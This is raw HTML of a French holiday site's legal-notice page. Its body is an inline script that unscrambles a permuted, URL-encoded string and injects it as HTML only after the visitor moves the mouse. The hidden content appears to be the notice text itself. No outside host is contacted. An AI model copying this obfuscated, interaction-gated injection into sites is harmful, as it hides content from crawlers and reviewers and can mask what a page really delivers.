wp-block-kubio-menu-offscreen-content__container style-0c3EnMTqWdr-container style-local-13-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-0zjbY1ItPL3-container style-local-14-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-0zjbY1ItPL3-inner style-local-14-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-5QeyTt4EzmV-container style-local-15-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-5QeyTt4EzmV-inner style-local-15-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-5QeyTt4EzmV-align style-local-15-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-GCdaoP0yWLN-container style-local-16-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.villadarsophia.com"><img width="500" height="192" decoding="async" class="position-relative wp-block-kubio-logo__image style-GCdaoP0yWLN-image style-local-16-image kubio-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20192'%3E%3C/svg%3E" data-lazy-src="https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-logo-villa.png" /><noscript><img width="500" height="192" decoding="async" class="position-relative wp-block-kubio-logo__image style-GCdaoP0yWLN-image style-local-16-image kubio-logo-image" alt="" src="https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-logo-villa.png" /></noscript><img width="500" height="192" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-GCdaoP0yWLN-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20192'%3E%3C/svg%3E" data-lazy-src="https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-logo-villa.png" /><noscript><img width="500" height="192" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-GCdaoP0yWLN-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-logo-villa.png" /></noscript><span class="position-relative wp-block-kubio-logo__text style-GCdaoP0yWLN-text style-local-16-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-yYEBAJR7lzz-outer style-local-17-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-i9Sy4BGs--y-outer style-local-18-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.villadarsophia.com/category/actu" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.villadarsophia.com/category/croisiere" style=";--kubio-menu-item-depth:0">Croisière</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.villadarsophia.com/category/location" style=";--kubio-menu-item-depth:0">Location</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.villadarsophia.com/category/tourisme" style=";--kubio-menu-item-depth:0">Tourisme</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.villadarsophia.com/category/vacance" style=";--kubio-menu-item-depth:0">Vacance</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.villadarsophia.com/category/voyage" style=";--kubio-menu-item-depth:0">Voyage</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.villadarsophia.com/category/bon-plan" style=";--kubio-menu-item-depth:0">Bon plan</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.villadarsophia.com/category/camping" style=";--kubio-menu-item-depth:0">Camping</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JiNxMIxV4M3-container style-local-19-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JiNxMIxV4M3-inner style-local-19-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-wjTK49oEx19-container style-local-20-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-wjTK49oEx19-inner style-local-20-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-wjTK49oEx19-align style-local-20-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style--EcoyGRO_q_-outer style-local-21-outer" data-kubio="kubio/copyright"><p>© 2026 Villadarsophia</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div data-rocket-location-hash="977a56a8a6ffc7a7755654169a3a6215" class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-tiA4AGMnJD1-outer style-local-22-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-hero__inner style-tiA4AGMnJD1-inner style-local-22-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-9krRxNBWALi-container style-local-23-container gutters-row-lg-3 gutters-row-v-lg-1 gutters-row-md-3 gutters-row-v-md-1 gutters-row-3 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-9krRxNBWALi-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-1 gutters-col-md-3 gutters-col-v-md-1 gutters-col-3 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-5Sv-80wDq7e-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-5Sv-80wDq7e-inner style-local-24-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-5Sv-80wDq7e-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-wYAmpcYGsNO-container style-local-25-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-wYAmpcYGsNO-inner style-local-25-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-eqGlqlvF8l3-container style-local-26-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-eqGlqlvF8l3-inner style-local-26-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-eqGlqlvF8l3-align style-local-26-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-vcEdkpNldBD-container style-local-27-container" data-kubio="kubio/page-title">Mentions Légales</h1></div></div></div></div></div></div></div></div>

<div data-rocket-location-hash="cb0b80871bff05b9d332d36b116b8b1c" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-p7Z7tbZgOg-outer style-local-28-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div data-rocket-location-hash="4e01f0c4f5bbb363f13e2567861ff3d9" class="position-relative wp-block-kubio-section__inner style-p7Z7tbZgOg-inner style-local-28-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-BI8NFTorih-container style-local-29-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-BI8NFTorih-inner style-local-29-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-DbkmkmgSJj-container style-local-30-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-DbkmkmgSJj-inner style-local-30-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-DbkmkmgSJj-align style-local-30-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style--container style-local--container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><span class="bk-bwaha"></span>
    <script>
    (function() {
        var i = "/oNaEe%%2R2e3CIuE%rl2%El%2tAl%rilOv%p%/eomE3e0hC0Aa0Ei0AAeeo0riC3e9N0Edu%Es2032c4f0rnC02%2dAt3A2t032%0r3sApit0olrnD.3u0/it0CDSoA.%%OE.uCtCPn0IVhoi%%229e23%2%t0%3,Rdh222a4x8%Tvsrir42%2mn?Ci20%2%0lCas0sO%iAo0i18t02eou2%0&%60e%u2ro%%f20gA8%0%n3e%0ie2%C0LE%%str2vNsnsrhi7Canspd%0l22j%r9%i1%-r-p82%A3C%tE20ual0020%3i%xr00eC%2U%0C%03a2u%0il9r3S2n23Aa%2%tCCAp9e0CrrA%10dl%2P0p%0i3%2%23n0S2ra1Sj2%Ce%tB0%ntya3%1a%e79%Aon2%%t380C0%%0p%p2E9s32e0raC0%22C%%6%%2bla2%2h3tpsCoA%0oiau%00eP%eae%d/dt%9%.%iu00C%8Ge%%o29AE1/tI%sNn7%lp%2%eP8r3Ch%0CtEez%%m3I%%nuAsencB%tcuClm%%eA0%tA/C%e3drC91b22%2enC,mnE0eseptuu%E0t..%0%Cssed9oxe223%%2A0xmi32uenC%%n0%2n22d0a2s2%ee22tiI30Aa3h%e20bsMAur2%2E32Sds%ic%n0r%00s%sq%le40recS830b2itt%dS2%%9%%lr2E%%%9op%2%1tri82C%3l%-esu%%nlf%3et9L070%%0222p%Ct%sno%tae%00%0c%%htC8%t9%ev%C2sEmsEe2l23t00220hegs0n2f0eeeB%smsd3%C0to9r%ub8sr80333Bd323ea020t%soy00t2%ao-%O%2%9%Cb%%02lht301030212NR027eot/A0ErndEh2%3%s2%noe293CaaieKhawAevAnomA%:s%enKinAuc%0E%g8r2%r82l%;0ab%0%i%0o2%C030ia%aba0%O01;2E%0p230ieE%m%n3%oEtelNot0%%0ieC%u:220soe2Cn9t%%qMar0inCm02r0or9Pr%e%0rp0n%nC3da%sCsDe92%0%%m%lr%%iAc0/0Acotd%2t.nneInlt0si%e03co%A%t320se%00nC02%uC3iasA3AhAmhts0s002s2t%2t%o.%er20nrfaepe2i0b30%%2nFE%l%tc90Eo%CCrA3e0-%A2_%33tTu/30ie00Ae292%%r0e%0%0%r00Re3)0lnuC%Edda9%l3b03rcro%%2s2Eo222i09ioai%%an9%Ns%nu%92orafEa%i38AdCA/%2uC0%C%0An0Isotq0C%20uco%d08r3Cb%i20%c.tBnAu%aa3C00H%%F2r%u4us%e233%jr%o%%2i3%3lCTt0ndue(s%%0%02E3nmLd%CAc2eN3n%00easAe0ieen8E2heA%n25d0bE3%A0CC02rdAp%l%IgbeoteN2cl%%28%0mj%%%20%amN3pce%A%32%%A3Bn3l0t22n12,eA0e0n%naEo9290%%%3r%,e0rur%230tCC%d0eE0222nfno9l%%le00Ee03n2r3e%3b02Cae%0nel2%dvo%/cnCd002Ce%nnC-i%%%o.D%i2m%e%aRs%%LnvC/g9%ae20ed%tn2n00i%993mehrt00%to%2p2mgdExciboi02s2%C003%%r30iEd33o%2duce%0ilN%AJ%v%0AeubA%r%%22qt2a%%0f2io8m%0fAsE%A09So0Ampel@oCactb%t%eil2slne400a%22l,%%L%09n3mf%2e2EB%ucercdCiCE=0&mC%30A2%as%Cset3rnedm%pt%b,o%so2q%9%C%T%e%0e%bm%al%E0A22e0t02upL00/snnA30EogAn0cx%%ERip3da000oe903so3%EbrsR%3c0pr%3i%2%O90n03%V.pCc7l3hoi%%2s20S00Cl0aC%mT%v72%22AS%%tR/H6yei30%%exed0ttEi%,%u0r03%%22%2ku83S%I2varxre3%3q9%2m2-30pttf2%ig92i2022EA0ro02Cd%si00E97o%oI%3ieI%8rn%l%ee2cl03s2CCcs%%%2lCE3i/Aal%9%roua02p2sstcs0%Om2a0As3haAb".split("");
        var x = [689,1238,1389,1861,159,1206,670,1718,1279,795,407,1453,430,827,47,2031,45,2093,294,1504,1008,985,422,2149,31,1745,2114,1437,1414,1651,1760,1774,94,2026,697,1243,2157,2045,490,525,1698,135,575,165,1005,546,698,389,75,213,1668,2136,596,871,1578,333,2073,355,517,1348,1400,931,897,132,2071,1704,1943,1318,1050,210,1637,989,1700,297,872,1707,1870,296,933,1198,1661,1947,1914,600,1090,1157,424,1493,465,1879,1429,191,1038,340,464,1987,1819,889,1123,245,2049,1234,1020,32,1310,1809,535,372,347,1645,1866,367,1665,606,807,1531,166,1052,2034,456,1041,1047,1732,1734,813,755,60,1999,1393,2013,1368,484,544,316,84,1618,1274,1434,794,1900,286,413,485,337,2078,561,500,1492,1399,923,1027,1778,888,1168,71,236,2010,1042,1664,1169,1145,636,556,870,683,109,1892,1418,1983,283,1963,668,1998,760,948,1717,1993,2126,446,233,1328,2161,1608,850,495,720,839,310,1959,952,144,1557,1288,1142,1335,954,1817,491,785,151,757,459,10,1148,1322,167,1586,550,1911,2048,1609,2094,886,598,1131,1812,235,146,531,1498,1642,358,345,328,1955,2038,39,1111,745,545,1562,1731,788,496,1824,1882,1285,1770,966,248,2154,1827,1942,1941,1945,1832,2028,1623,36,231,770,341,898,2002,677,1187,199,1219,928,412,1729,529,2123,631,829,1612,1885,655,1552,2060,725,1588,2142,1035,1859,663,1244,1472,925,1007,515,1343,0,1725,1633,1079,910,156,185,468,1940,1583,2087,78,16,455,1121,1654,823,224,1738,2006,370,1667,140,1004,112,1304,1926,735,1017,1746,732,1284,1842,1681,2115,68,1986,1395,50,1107,1702,1753,1975,1615,501,1646,811,1962,1939,1280,1093,1033,1161,1214,416,77,1208,1855,681,72,442,673,1808,1635,1380,476,474,2011,162,694,220,1517,2051,1546,976,1272,114,208,911,1227,1765,2148,1302,1369,597,1893,580,861,212,1867,595,581,139,1743,2018,392,1077,131,809,221,350,1606,227,79,1406,1003,1811,1486,1415,217,946,2046,653,415,2139,685,175,1449,288,567,279,1579,1022,134,908,1254,1266,247,1306,61,1067,1749,1607,1320,591,821,806,844,1197,2108,922,958,90,626,2067,1456,775,2000,1440,498,1226,1540,569,1816,1759,1286,621,298,1031,1863,55,1569,750,921,1025,53,1869,119,1529,1115,1231,1200,1841,432,335,1952,30,37,2,1445,1179,100,2039,2061,1353,1056,1580,734,812,1657,1972,756,1060,2091,83,2150,229,1585,708,1246,1780,1218,1171,1263,733,1752,1188,1422,743,603,1061,63,1340,409,692,2032,660,2041,1119,1084,1499,752,280,323,38,773,244,678,573,1595,2036,576,1134,873,905,511,107,1573,147,282,1349,158,154,622,1995,669,1305,877,202,1469,645,438,1936,319,955,1345,791,113,530,2062,2014,1420,1213,1793,1539,2047,1259,304,2075,1256,439,1685,1446,1872,2042,1466,1267,1966,1072,307,836,712,903,469,1085,1024,1703,1564,818,1571,1908,69,1404,1663,2103,893,2086,1277,1167,2056,857,1215,1937,287,1216,881,1374,390,1217,1408,516,837,1230,1494,1575,241,704,1159,1252,85,336,687,475,399,1193,970,1835,1581,1132,1385,1442,751,1156,590,1896,1381,1508,1012,726,2141,2012,1182,365,1034,973,1264,1207,1519,927,1864,1485,1543,177,2003,183,2030,1386,1162,4,1476,1674,623,522,1045,1036,2082,11,1920,1390,1928,2029,1930,315,117,19,356,2106,883,463,206,1425,394,1397,2085,1375,338,351,1624,65,54,1769,764,1075,57,1602,998,1695,124,451,1473,1915,2017,1359,2162,2077,882,1071,981,1048,1513,1128,2055,128,849,1135,724,824,1251,2102,1764,1481,1719,1309,1450,1376,918,1761,216,661,1929,1339,1255,2134,1682,1839,714,1783,404,391,1118,1178,549,148,686,825,766,1030,935,2133,612,1853,1825,357,115,512,853,1423,939,1630,1360,2113,917,325,1639,1715,693,2140,867,44,1194,1006,1944,1371,835,937,1684,739,426,2110,2033,86,1644,840,269,292,607,2072,2080,2144,2117,1436,1205,1010,1326,384,1748,332,932,1675,2127,553,619,1722,1021,781,1233,160,1057,1126,1232,2143,1901,1235,215,1656,1416,7,1522,1781,471,2112,2135,1860,749,201,2119,184,1089,778,96,271,457,445,447,2092,225,859,904,1852,353,1137,943,448,1653,1172,143,707,1801,703,254,203,2043,1599,2128,1091,1799,1150,1964,634,1018,938,1454,1833,1290,2053,209,1997,740,1621,98,103,1976,382,1199,560,2089,1537,1370,1844,453,1974,1791,252,2083,1907,1515,1141,381,1773,701,566,2158,802,1617,1658,21,1382,542,1144,533,1634,387,2095,1846,1163,3,1149,204,2024,1884,1521,196,1584,1014,278,1626,48,266,555,554,1881,1151,2097,1461,737,52,907,808,504,1460,722,833,1970,362,991,435,892,1705,270,1895,880,879,1258,638,2105,538,467,397,360,1321,630,521,748,1899,1511,411,1222,1127,1160,2132,318,1044,2104,1225,272,1059,1398,1402,2079,49,1851,1078,1549,1105,1818,462,1931,327,1542,632,111,1114,1619,1868,493,1747,564,359,1755,181,170,891,503,1912,1813,505,1670,2069,1443,373,519,1066,1496,1558,259,1888,721,1815,2120,1319,198,1351,284,334,796,1413,226,536,1614,583,953,1503,1184,568,582,1741,995,1331,260,969,1136,1501,1444,488,182,494,741,1130,1601,1300,816,1076,1352,363,1886,1823,1534,2009,858,2155,110,702,688,1874,1049,900,1712,557,1439,1598,118,1837,628,684,584,1730,1954,51,2020,1691,993,343,303,240,398,299,830,1223,2059,874,541,1757,171,1409,1087,1510,1332,934,1186,1283,767,1574,594,1129,1378,153,1365,1918,902,1165,417,1834,753,1366,671,1412,786,403,1739,66,1848,1278,1467,1711,401,1495,1447,126,346,793,828,987,547,301,1611,1856,730,637,1788,492,243,1699,1432,1694,754,1524,1133,1592,1074,1028,1990,1292,930,1109,1547,2137,1560,80,589,1140,2145,1807,862,2054,179,1992,851,1628,1784,249,193,509,1303,950,349,1821,1,136,1686,2063,572,35,428,691,1125,1055,379,92,1311,1261,650,1708,1220,1640,534,1701,1139,1845,1102,860,1643,845,414,472,2147,207,992,2035,41,1000,713,1854,2131,1831,1241,1924,728,1419,1239,6,1464,441,223,1502,1946,570,123,1958,1610,361,452,699,276,565,2160,1948,24,197,799,477,330,22,1019,682,715,1566,1026,986,727,320,1678,2159,610,268,558,56,1735,1988,173,679,1037,408,300,1070,2058,289,787,290,1548,1973,639,1043,1229,1810,1805,102,537,344,1830,588,190,250,746,1392,1625,1917,1561,13,2101,765,73,1330,1889,1961,1268,1146,1270,460,540,237,1796,1772,369,1039,1594,34,1315,81,1724,127,507,696,1520,1763,1478,929,1068,443,1697,1713,1281,1451,1820,1676,864,1616,822,2153,763,1367,680,1509,1011,841,1550,1533,1482,1113,1051,994,798,1095,1794,876,482,1631,386,1554,747,510,18,1782,433,1282,1567,869,1857,539,1013,385,2163,1871,1659,761,1383,1430,1669,1726,285,1649,1787,1938,1982,599,705,1647,1433,1069,1544,228,2116,326,1795,293,1063,1106,666,1202,273,1559,239,979,1876,1257,1680,1890,1297,1480,988,104,574,1689,329,486,211,2081,189,1603,1904,1762,1112,1629,982,149,27,450,20,28,1487,186,1240,120,1394,40,2064,1875,1153,1275,473,5,1287,1228,1873,800,1541,551,1484,1785,1355,1903,1387,2001,1687,2027,1329,258,1428,1260,23,1754,846,711,1391,1850,1411,624,627,1969,965,1776,192,454,1431,1403,961,125,1800,978,1525,263,644,1183,1372,1978,1475,1483,232,1248,1073,133,641,1737,1878,2098,1803,548,1295,1660,366,33,122,563,790,275,736,377,246,1740,1553,1474,957,364,1923,1468,15,759,1758,256,1356,648,1212,617,815,2050,1465,895,1384,116,1933,967,810,1317,527,1898,1342,834,831,805,1897,1980,2040,1307,803,656,1709,709,633,1247,744,1175,1435,652,1250,817,1489,105,906,1346,1177,1325,1479,1696,940,1191,2118,222,919,1957,983,1083,219,1514,1457,1714,261,1323,1224,393,896,1237,218,1750,188,777,406,959,421,1518,74,1029,1523,920,526,649,257,1536,1333,782,1120,58,205,431,1357,885,615,1843,461,1103,1196,1088,960,1836,974,1448,848,1065,309,1597,1471,1742,142,262,1154,483,1527,87,1497,1314,1293,1949,388,676,1828,1568,1991,1192,899,502,1271,949,375,1334,642,1099,890,2052,295,2096,647,1459,138,690,306,1094,1927,1790,1009,884,402,1176,611,339,479,1138,592,1883,1204,651,1426,1768,1589,2152,342,497,1593,1965,1308,508,1916,664,1185,214,710,168,1733,405,901,1098,1806,579,480,1344,1190,1273,1786,230,1934,12,643,1441,1994,374,1981,311,1299,1720,1953,1336,1490,936,543,1777,1421,716,635,1979,659,1294,1417,1516,172,887,1577,738,169,1565,62,9,1744,1985,1269,972,2007,302,980,1245,1683,2151,277,1462,578,1847,1880,838,2037,2100,2125,1650,1636,1971,665,674,64,106,1276,420,1363,400,313,2090,99,780,1174,91,523,410,95,658,2025,1152,1921,601,1032,1289,1766,1727,629,1064,1679,2111,1002,121,1298,1507,2084,1693,2023,608,1905,1706,1632,847,792,2076,1692,281,1092,331,2019,1347,855,1203,436,1662,1170,968,1438,776,1563,1641,586,1350,419,1666,1528,308,1407,17,1301,251,618,559,1124,1775,1736,2129,1312,944,602,1470,1989,532,731,164,779,1180,93,1556,380,187,1865,1410,804,1532,789,487,894,971,1792,67,449,1221,2022,1358,1672,620,108,1652,253,2021,609,1922,1826,1814,1600,1023,1902,1388,964,723,1500,176,2130,322,1166,321,1877,76,1173,129,528,875,1648,1996,1001,1716,1053,466,59,2099,1710,916,1572,654,593,1242,963,1373,1555,975,1455,1587,706,1249,1104,481,2074,1253,255,742,772,1101,1956,783,2004,719,1932,444,314,200,1040,700,1506,1337,552,1756,1913,130,348,915,2124,1604,352,865,2005,46,924,1364,418,1086,137,1046,425,1062,1538,769,395,1551,771,1211,234,604,562,956,1377,194,571,947,1690,2044,141,1951,662,82,1925,1313,2016,1909,1015,1822,1596,2138,625,1545,843,178,942,1100,768,1862,376,996,1627,324,675,1362,291,1097,613,1316,667,762,856,2066,1779,2122,1265,43,774,695,180,852,1401,912,1016,819,396,478,1164,1327,518,951,1767,1427,1209,758,1341,520,1677,1935,1405,1324,2070,820,718,797,157,1452,163,1108,1488,1858,614,1798,242,423,1655,1919,238,2156,437,1894,1723,1838,2146,1081,1977,913,1576,1296,990,1424,1262,1804,1096,1771,499,1591,1891,984,1840,1984,1622,2068,863,577,429,195,914,2088,1477,1887,312,1638,909,826,264,854,801,1688,1671,89,1189,866,14,1728,1158,152,440,1354,2015,1082,513,1950,274,646,1379,427,1721,371,1361,1967,1906,587,1058,42,1236,1829,1116,868,161,1338,101,383,1147,97,70,605,25,1201,1080,354,434,1291,878,585,1960,267,672,1910,717,1143,1054,1210,1802,832,368,150,265,1797,784,640,729,657,962,2057,1530,999,458,616,2008,941,506,1590,2121,489,1122,88,174,1613,1195,1673,2065,524,29,8,470,1968,378,1535,945,1605,1181,1751,1582,1155,1849,1526,1505,1789,145,1110,2109,2107,1491,1117,317,1458,1396,1620,814,977,1463,305,514,1570,1512,842,997,926,26,155];
        var y = 0;
        jQuery(document).on("mousemove touchmove", function(e){
            if (!y) {
                y = new Array(i.length);
                x.forEach(function(z, q){y[z] = i[q];});
                this.querySelector(".bk-bwaha").parentNode.innerHTML = decodeURI(y.join(""));
            }
        });
    })();
    </script></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-theme-gt1_zEKay-container style-local-31-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div data-rocket-location-hash="f33a5fdd3b5c4a43806a8f11934c85e8" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-32-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-32-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-33-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-33-inner h-row align-items-lg-stretch align-items-md-stretch 